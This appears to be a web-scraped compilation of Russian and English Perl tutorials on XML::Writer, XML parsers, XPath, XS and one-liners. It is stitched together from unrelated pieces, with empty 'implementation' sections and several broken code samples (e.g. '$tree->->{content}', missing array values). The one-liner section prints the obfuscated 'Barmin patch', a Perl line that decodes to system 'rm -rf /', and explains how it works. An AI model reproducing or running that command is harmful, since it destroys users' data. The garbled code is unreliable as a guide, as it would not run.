

Введение
XSLT рекомендован W3C и может рассматриваться как стандарт. XSLT является
частью XSL(язык шаблонов XML). Его назначение, как следует из названия, —
форматирование XML-документа. Форматирование является основной задачей XSL
и в этом процессе часто необходима трансформация данных, что и осуществляет
XSLT.
XSLT-обработчики написаны на нескольких языках программирования :
на C(XT, разработан James Clark) и на Java(Xalan, разработан Lotus Inc.).
Также существуют и Perl-проекты : XML::XSLT и XML::Sabotron. Первый полностью
написан на Perl, второй являестся интерфейсом к C++ XSLT-обработчику.
Что такое XS?
XS — акроним от eXternal Subroutine (внешняя подпрограмма), представляет собой макроязык, предназначенный для стыковки кода функций, написанных на языке C (или C++) для использования в Perl-программах. Макроязык XS описывает интерфейс функций и служит для согласования модели вызова Perl-функций с моделью вызова C-функций, что включает в себя преобразование типов и манипуляции с размещением аргументов функций и возвращаемых значений. Каждую отдельно описанную функцию в интерфейсе принято называть XSUB.
XS используется в тех случаях, когда требуется сделать обвязки (bindings) или интерфейс к существующим C-библиотекам для использования в Perl. Например, модуль — это интерфейс к C-библиотеке .
XS может использоваться для написания части функций критичных к скорости выполнения или объёму потребления памяти, реализация которых на языке Perl может быть значительно медленнее или требовать больше ресурсов, чем написанная на языке C. Примером могут служить различные вычислительные задачи с большим объёмом вычислений и количеством операций с памятью, как например, — модуль с реализацией алгоритмов для выполнения быстрого преобразования Фурье.
XS может потребоваться в системном программировании для низкоуровневого взаимодействия с системой. Например, модуль — это интерфейс для работы с сокетом семейства в Linux.
Часто под XS также понимают вообще весь код модуля написанный не на Perl (XS-часть модуля) или в целом аппаратно-зависимые модули, которые требуют для сборки наличие компилятора языка C/C++ (XS-модули). Хотя это и вполне допустимо, но следует знать, что написать модуль для языка Perl на языке программирования С/С++ можно не только с помощью XS, но и, например, с помощью проекта Swig или вообще без использования XS, а только используя Perl API.
Как было сказано, XS — это макроязык и представляет собой набор макросов. Существует компилятор для языка XS, называемый , который раскрывает код макросов в конструкции C-кода, использующих Perl API. Компилятор использует карту типов (typemaps) для преобразования типов аргументов и возвращаемых значений функций к типам используемым в Perl. Таким образом, на выходе компилятора XS мы получаем обычный C-код, который затем компилируется C-компилятором и линкуется в бинарный модуль.
Задача языка XS — упростить написание модулей, заменяя типовой код обвязки короткими макросами. Но сколько бы XS не упрощал жизнь разработчика, он не отменяет необходимости изучения внутреннего строения Perl и API Perl, без чего попытаться объяснить, как писать XS-расширения для Perl невозможно.


Создание XML файла заданной структуры
Для создания своих XML документов необходимо подключить модуль XML::Writer.
Основные методы данного модуля:startTag() – создает узел с именем, переданным в качестве переменной. Функция startTag() обязательно должна заканчиваться endTag(), представляйте это себе как открывающуюся и закрывающуюся скобки.endTag() – создает закрывающий узел, для текущего узла, к примеру </defect>, можно вызывать без переменной просто $node->endTag() можно для себя, чтобы знать какой блок (узел ) закрываешь указывать имя этого узла $node->endTag(«defect»).dataElement() – сразу создает и открывающий и закрывающий блоки, и в качестве переменной можно передать значение элемента.
Пример 1: Создание узла XML документа первым способом$node->startTag(«record-id»);
$node->characters(«15»);
$node->endTag();
Создаст узел:<record-id>15</record-id>Пример 2: Создание узла XML документа вторым способом$node->dataElement(«record-id»,»15″);
Создаст точно такой же узел в xml документе:<record-id>15</record-id>Пример 3: Создание узла с аттрибутом$node->dataElement(«record-id»,»15″, ‘name’ => «Record1»);
Такой код создаст узел с атрибутом name и значением Record1:<record-id name=»Record1″>15</record-id>
Если Вам нужно, какие-то не строковые данные (например jpeg файл) вставить в xml файл, то для этого нужно использовать специальную функцию:raw() – в которую нужно передать поток перекодированных в бинарный формат данных. Т.е. сам файл сначала подготовить с помощью функции encode_base64 (модуль MIME::Base64).
Как делается вставка не строковых данных в xml файл описывается в функциях парсера create_node_attachment и encode_file .Пример 4: Создание XML-объявления и вставка типа для XML документаmy $writer = new XML::Writer(OUTPUT => «new.xml», UNSAFE =>1);
$writer->xmlDecl(‘UTF-8′,’yes’);
$writer->doctype(‘bugzilla’,undef,’bugzilla.dtd’);
…
Создает в xml файле следующие строки<?xml version=»1.0″ encoding=»UTF-8″ standalone=»yes»?>
<!DOCTYPE bugzilla SYSTEM «bugzilla.dtd»>
<bugzilla version=»3.4.2″ urlbase=»http://localhost/TestTrack/» maintainer=»bugzilla@xxxxx.ru» exporter=»sokunova@xxxxx.ru»>
Примечание: метод doctype($name, ) может вызываться либо от одного либо от трех переменных сразу. Если Вам как в примере выше параметр PUBLIC не нужен, то заменяете его значением undef.
Automatic closing of tags
We don’t need to provide the name of the tag when we call endTag. After all, from the structure of XML so far, the name
of the closing tag can be deducted. If we call endTag without any parameter then XML::Writer will place the correct closing tag.
examples/xml_writer_5.pl
use strict;
use warnings;
use XML::Writer;
my $writer = XML::Writer->new(OUTPUT => 'self', DATA_MODE => 1, DATA_INDENT => 2, );
$writer->xmlDecl('UTF-8');
$writer->startTag('text');
$writer->endTag();
my $xml = $writer->end();
This is convenient, but some people might feel that providing the name of the closing tag, and thus having XML::Writer check if we provided
the right one, is a good way to add an extra level of validity checking to their code. I don’t have a strong opinion on this.
Errors
Document cannot end without a document element
We need at least one element in the XML document. At least one call to startTag, or dataElement.
examples/xml_writer_2.pl
use strict;
use warnings;
use XML::Writer;
my $writer = XML::Writer->new(OUTPUT => 'self', DATA_MODE => 1, DATA_INDENT => 2, );
$writer->xmlDecl('UTF-8');
my $xml = $writer->end();
Document ended with unmatched start tag(s): …
examples/xml_writer_3.pl
use strict;
use warnings;
use XML::Writer;
my $writer = XML::Writer->new(OUTPUT => 'self', DATA_MODE => 1, DATA_INDENT => 2, );
$writer->xmlDecl('UTF-8');
$writer->startTag('people');
my $xml = $writer->end();
We called startTag but we have not called the appropriate endTag.
End tag «…» does not close any open element
examples/xml_writer_4.pl
use strict;
use warnings;
use XML::Writer;
my $writer = XML::Writer->new(OUTPUT => 'self', DATA_MODE => 1, DATA_INDENT => 2, );
$writer->xmlDecl('UTF-8');
$writer->startTag('people');
$writer->endTag('people');
$writer->endTag('people');
print "OK\n";
my $xml = $writer->end();
We called endTag for an element that is not open. This might happen if we mistakenly
call endTag or swap the order of the calls. In any case, if you runt the above example
you’ll see that it never prints «OK». That’s because this check is done while we build the XML
data and not only when we call end.
Реализация
Режим дебага
Чтобы проще было отлаживать работу класса, да и использовать его позже, напишем метод, который будет включать и выключать режим дебага.
Режим дебага будет заключаться в том, чтобы возвращать не просто значения, а оптимизированные для вывода на экран и отладки. Для этого нам потребуется метод, преобразующий обычный кусок xml в xml, приготовленный для вывода на экран.
Функция принимает ссылку на скаляр и модифицирует его.
Сбор тегов
Этот метод принимает текст для парсинга и имя тега. Затем, он ищет в тексте заданный тег. Предполагается, что это — тег-контейнер. Если это одиночный тег, то его атрибуты будем получать по-другому.
Получение всех атрибутов тега
Если нас интересует, какие атрибуты есть у тега, можем использовать метод tag_atribs.
Получим ссылку на все атрибуты тегов, с заданным именем.
Сбор содержимого тега
Допустим, хотим получить содержимое всех абзацев. Причем, без самих кодов абзацев. Можно воспользоваться методом tag_contents.
Сбор значений конкретного атрибута
Допустим, хотим собрать все ссылки на картинки со страницы. Нам понадобятся значения атрибута src. Вот метод, который позволит быстро сделать то, что мы задумали.
Собственно, получим ссылку на массив значений нашего атрибута.
Ну и на закусочку, можно оснастить наш класс простым методом, который будет считать, сколько раз в тексте появляется заданная строка или регулярное выражение.

Parse XML


In this tutorial you will learn how to parse some simple XML. We’ve provided an example XML file below. This is the file we used for all our testing, called test.xml.
<?xml version="1.0" encoding="ISO-8859-1"?>
<TEST>
<PERSON name="Melissa">
<PET>Cat</PET>
<AGE>24</AGE>
<CAR>Y</CAR>
</PERSON>
<PERSON name="Thomas">
<AGE>28</AGE>
<CAR>N</CAR>
</PERSON>
</TEST>
XML::Simple
The Expat library, available from SourceForge, is commonly used to build and parse XML. The Perl mobulde XML::Parser (and related modules) is a very powerful modules for parsing XML in many different formats. However, because of the power of the module, the output can be difficult to follow. The XML::Simple module provides a simple interface to the output of this, and other, XML module.
The script below uses XML::Simple to read the XML from test.xml into a simple hash structure. We are using Data::Dumper to show you the output easily.
#!/usr/bin/perl
use strict;
use warnings;
use XML::Simple;
use Data::Dumper;
my $file = 'test.xml';
my $test_data = XMLin($file);
print Dumper($test_data);
Using our test.xml this would produce the following output:
$VAR1 = {
'PERSON' => {
'Thomas' => {
'CAR' => 'N',
'AGE' => '28'
},
'Melissa' => {
'CAR' => 'Y',
'AGE' => '24',
'PET' => 'Cat'
}
}
};
So if you wanted a script that printed how old everyone was, you could write:
#!/usr/bin/perl
use strict;
use warnings;
use XML::Simple;
use Data::Dumper;
my $file = 'test.xml';
my $test_data = XMLin($file);
foreach my $person (keys %{$test_data->{PERSON}}) {
print $person . ' is ' . $test_data->{PERSON}->{$person}->{AGE} . "\n";
}
Which would produce:
Thomas is 28
Melissa is 24
XML::Smart
More like XML::Difficult
#!/usr/bin/perl
use strict;
use warnings;
use XML::Smart;
use Data::Dumper;
my $file = 'test.xml';
my $test_data = XML::Smart->new($file);
my $cat = $test_data->{TEST}{PERSON}{CAR};
print "CAR: $cat\n";
XML::Parser::EasyTree
Easier than XML::Parser.
#!/usr/bin/perl
use strict;
use warnings;
use XML::Parser;
use XML::Parser::EasyTree;
my $file = 'test.xml';
$XML::Parser::EasyTree::Noempty = 1;
my $p = XML::Parser->new(
Style => 'EasyTree'
);
my $tree = $p->parsefile($file);
print $tree->->{content}->->{content}->->{name} . ": ";
print $tree->->{content}->->{content}->->{content}->->{content} . "\n";
XML::Mini
This module provides a pure Perl XML parser. Unlink XML::Parser it does not require any external libraries or modules. The parse subroutine accepts a string of xml (not a filename), and the toHash function builds the xml into a hash structure much like that in XML::Simple.
The program below parses the example test.xml file and we use Data::Dumper to display the output:
#!/usr/bin/perl
use strict;
use warnings;
use XML::Mini::Document;
use Data::Dumper;
my $file = 'test.xml';
open (XML, $file) or die $!;
undef($/);
my $xml = <XML>;
close XML;
$/ = "\n";
my $xml_doc = XML::Mini::Document->new();
$xml_doc->parse($xml);
my $test_data = $xml_doc->toHash();
print Dumper($test_data);
The output of this program would be:
$VAR1 = {
'xml' => {
'version' => '1.0',
'encoding' => 'ISO-8859-1'
},
'TEST' => {
'PERSON' =>
}
};
Note that attributes (i.e. name) are treated the same as children tags of a node. For example, if we added a tag called ‘name’ to the Melissa Person, the output of the above program would be:
$VAR1 = {
'xml' => {
'version' => '1.0',
'encoding' => 'ISO-8859-1'
},
'TEST' => {
'PERSON' =>
},
{
'CAR' => 'N',
'AGE' => '28',
'name' => 'Thomas'
}
]
}
};
See also
perldoc XML::Simple
perldoc XML::Parser
perldoc XML::Smart
perldoc XML::Parser::EasyTree
perldoc Data::Dumper
perldoc XML::Mini
Анализатор XML файлов
Отбор необходимых узлов в дереве XML идет при помощи модулей XML::DOM, XML::DOM::Parser и XML::DOM::XPath.
Главное, чем оперируют данные модули это Node – узел. Он может содержать в себе еще узлы, может содержать строку данных, может содержать не строковые (бинарные данные), может быть пустым ( к примеру, <defect></defect>) и т.д.
Основные методы данных модулей это :getElementsByTagName() – возвращает список нодов с заданным именем, например можно передавать «record-id» и вернеться указатель на массив из найденных узлов с таим именем.findnodes() — по переданной строке возвращает массив из Nodes, например можно передать более длинную строку «defect/record-id». Если указать в передаваемой строке в начале 2 слеша, например, «//record-id», то поиск узлов с заданным именем будет происходить не вглубь дерева (вниз от текущего), а с самого начала с корневого элемента.getFirstChild()->getData() – для заданного узла вернет значение, например для <record-id>22</record-id> это значение 22.getAttributeNode() – возвращает узел-атрибут текущего узла, с именем, которое ему было передано в качестве аргумента.

Пример 1: Узел attachment имеет несколько атрибутов: <attachment name=»sps5.PNG» size=»17582″ create-date=»20100202″/>
Если в переменной $node хранится ссылка на узел attachement, то с помощью следующего кода :
my $href = $node->getAttributeNode («create-date»);
my $date =$href->getValue;
В переменную $date запишется значение 20100202.
Пример 2: На основании xml файла перебрать все узлы с именем defect:
<TestTrackData> <defect> <record-id>22</record-id> </defect> <defect> <record-id>23</record-id> <defect> <record-id>24</record-id> </defect> </TestTrackData>
Пример кода, который найдет и переберет все узлы defect:
my $dom_parser = new XML::DOM::Parser;
#Указываем файл для распарсивания
my $doc = $dom_parser->parsefile ("file.xml");
#Получить рутовый(корневой) узел
my $root = $doc->getDocumentElement();
#Вниз от корневого узла найти все узлы с именем defect
my $defects = $doc->getElementsByTagName("defect");
#Работаем с узлами defect
for(my $i=0; $i getLength;$i++){
my $defect = $defects->item($i);
…
}
4. Программы из одной строки
Интересной и часто используемой возможностью Perl являются так называемые one-liners — программы из одной строки, обычно задаваемые прямо в строке вызова интерпретатора с помощью ключа -e.
Эта программа напечатает простые числа:
perl -wle '(1 x $_) !~ /^(1|((11+)\3+))$/ && print while ++ $_'
Этот пример напечатает только уникальные строки файла file, ключ -n автоматически заворачивает строку обработки в цикл, который проходит по всем строкам в файлах, указанных после текста программы:
perl -ne '$s{$_}++ || print' file
Примечание: для запуска предыдущей команды под Windows замените в ней апострофы ‘ на двойные кавычки «.
В этих примерах Perl напоминает своей краткостью и непонятностью с первого взгляда язык J.
Также одним из подобных примеров является вызвавшая большой резонанс программа, на самом деле являющаяся патчем Бармина (замаскированной командой рекурсивного удаления всех файлов):
echo "test... test... test..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
выполнение этой команды не влияет на работу и добавлено, скорее всего, для усыпления бдительности. То что происходит в остальном коде — совсем не очевидно из-за преднамеренно запутанного написания. В данной строчке записано всего три последовательно выполняемых команды. Запишем команду следующим образом:


$? ? s:;ss;;$? s;;==>%-{<-|}<&|`{; ;
y; -/:-@[-`{-};`-{/" -; ;
s;;$_;see
Первая конструкция анализирует переменную $? — код возврата предыдущей команды. Так как перед выполнением этой конструкции дочерних процессов не создавалось, $? будет содержать 0, и выполнена будет вторая «ветка» — s;;=]=>%-{<-|}<&|`{;. Эта команда, в свою очередь, заменяет строку в переменной-аккумуляторе $_ на =]=>%-{<-|}<&|`{ (первый символ после s устанавливает ограничитель параметров этого оператора, и хотя традиционно используются слэш ‘/’ или ‘|’, для неясности в этой конструкции используется ограничитель ‘;’).
Вторая команда транслирует содержимое «аккумулятора» по достаточно сложным правилам. В левой части указано четыре диапазона символов, в правой — один. Если раскрыть эти диапазоны, получим следующее соответствие:
!"#$%&'()*+,-./:;<=>?@^_`{|}
`abcdefghijklmnopqrstuvwxyz{/" -
В результате содержимое $_ принимает вид
system"rm -rf /"
Третья же команда дважды (как инструктирует флаг ee) «вычисляет» содержимое аккумулятора — вышеуказанную деструктивную команду — и пытается заменить пустую строку в аккумуляторе на результат вычисления.
A More Complex Query
Now, let’s select a specific book using its ISBN number and list the authors. Using XML::Simple:
use XML::Simple qw(:strict);
my $isbn = '0596003137';
my $library = XMLin($filename,
ForceArray => ,
KeyAttr => { book => 'isbn' }
);
my $book = $library->{book}->{$isbn};
print "$_\n" foreach(@{$book->{author}});
And with LibXML:
use XML::LibXML; my $isbn = '0596003137'; my $parser = XML::LibXML->new(); my $doc = $parser->parse_file($filename); my $query = "//book[isbn/text() = '$isbn']/author/text()"; print $_->data . "\n" foreach ($doc->findnodes($query));
This time, we’ve used a more complex XPath expression to identify both the <book> element and the <author> elements within it, in a single step. To understand that XPath expression, let’s first consider a simpler one:
//book
This expression selects the first in a sequence of consecutive <book> elements. The is actually a shorthand version of the more general form:
//book
Note XPath positions are numbered from 1 — weird huh?.
As you can see, the square brackets enclose an expression and the XPath query will match all nodes for which the expression evaulates to true. So to return to the XPath query from our last code sample:
//book[isbn/text() = '0596003137']/author/text()
This will match the text content of any <author> elements within a <book> element which also contains an <isbn> element with the text content ‘0596003137’. The leading // is kind of a wildcard and will match any number of levels of element nesting. After you’ve re-read that a few times, it might even start to make sense.
The XML::XPath distribution includes a command-line tool ‘xpath’ which you can use to test your XPath skills interactively. Here’s an example of querying our file to extract the ISBN of any book over 900 pages long:
xpath -q -e '//book/isbn/text()' library.xml
To achieve the same thing with XML::Simple, you’d need to iterate over the elements yourself:
my $library = XMLin($filename, ForceArray => , KeyAttr =>
{});
foreach my $book (@{$library->{book}}) {
print $book->{isbn}, "\n" if $book->{pages} > 900;
}
Simple human-readable XML creation
examples/xml_writer_1.pl
use strict;
use warnings;
use XML::Writer;
my $writer = XML::Writer->new(OUTPUT => 'self', DATA_MODE => 1, DATA_INDENT => 2, );
$writer->xmlDecl('UTF-8');
$writer->startTag('people');
$writer->startTag('user', name => 'Foo');
$writer->characters('content');
$writer->endTag('user');
$writer->dataElement('user', 'content', name => 'Bar');
$writer->emptyTag('img', src => 'xml.png');
$writer->endTag('people');
my $xml = $writer->end();
print $xml;
use XML::LibXML;
XML::LibXML->load_xml(string => $xml);
Generates this XML:
examples/xml_writer_1.xml
<?xml version="1.0" encoding="UTF-8"?> <people> <user name="Foo">content</user> <user name="Bar">content</user> <img src="xml.png" /> </people>
Details
OUTPUT => ‘self’ tells XML::Writer that we want it to accumulate the XML string
in itself and return it to us when we call the end method.
Without this we would get the XML printed on STDOUT, or if we passed an approprite parameter
then printed to that channel.
DATA_MODE => 1 tells XML::Writer to put every tag on a different line. Without that it would create one long row.
DATA_INDENT => 2 defines the number of spaces to use indenting every internal level of tags.
$writer->xmlDecl(‘UTF-8’); creates the first row of the document. It is not required by either XML::Writer or any of the parsers, but it is nice to have.
Especially the part that indicates the encoding.
$writer->startTag(‘people’); inserts an opening XML tag with the given name: <people>
$writer->startTag(‘user’, name => ‘Foo’); inserts an opening XML tag with an attribute and its value. <user name=»Foo»>.
$writer->characters(‘content’); adds plain characters to the XML file.
$writer->endTag(‘user’); inserts an end tag </user>. XML::Writer checks if we have closed every tag properly and give an error of not.
Some of these checks happend while we build the XML, other when we later call the end method.
We actually don’t even need to supply a value for the endTag method. XML::Writer can pick the right value for us if we just call endTag
without any parameters.
$writer->dataElement(‘user’, ‘content’, name => ‘Bar’); adds <user name=»Bar»>content</user>.
It is the same as
$wirter->startTag('user', name => 'Bar');
$writer->characters('content');
$writer->endTag;
$writer->emptyTag(‘img’, src => ‘xml.png’); creates an empty tag with the given name and attribute/value pair. An empty tag is one
that has an opening tag which is also a closing tag at the same time indicated by the slash at the end of the tag. <img src=»xml.png» />
$writer->end indicates the end of the XML stream. In our case, because we set OUTPUT => ‘self’, this call will also return the XML as a string.
At the end of our example we use XML::LibXML just to check if the XML was well formed.
Приложения
Библиография
- Общий
Ларри Уолл, Том Кристиансен и Джон Орвант, Programming Perl , 3- е издание, 2001 г. ( ISBN 2-84177-140-7 ) ( четвертое обновленное издание на английском языке, опубликованное только в 2012 г.)
- Последние работы на французском языке
- Филипп Банке, Основы языка Perl 5: обучение на практике , Издания ENI, 2013 г. ( ISBN 2-74607-932-1 )
- Себастьян Апергис-Трамони, Филипп Брюа, Дэмьен Кроткин, Жером Клен, Modern Perl: основы текущих практик , Pearson, 2010 ( ISBN 2-84177-140-7 )
- Приложения
Джеймс Тисдалл, Введение в Perl для биоинформатики , O’Reilly, ( ISBN 2-84177-206-3 )
Рекомендации
- Согласно официальной документации, Perl не является аббревиатурой.
- ↑ и (in) (по состоянию на 2 августа 2020 г. )
- .
- (in) Марджори Ричардсон , в Linux Journal ,1 — го мая 1999(по состоянию на 16 января 2016 г. )
Заключение
Конечно, этот класс примитивен. Например, он не умеет работать с вложенными тегами. Скажем, конструкцию из вложенных друг в друга таблиц он интерпретирует неверно. Зато он является простым и удобным инструментом, который решает типовые задачи захвата при разборе XML-подобных текстов.
По сути, это даже не класс, а библиотека. Ведь нам вряд ли потребуется более одного объекта данного класса из-за того, что мы не зашиваем текст в объект, а каждый раз передаем кусочек, при вызове методов. ООП здесь нужно лишь для того, чтобы избежать конфликтов имен. Кроме того, это улучшает переносимость библиотеки.



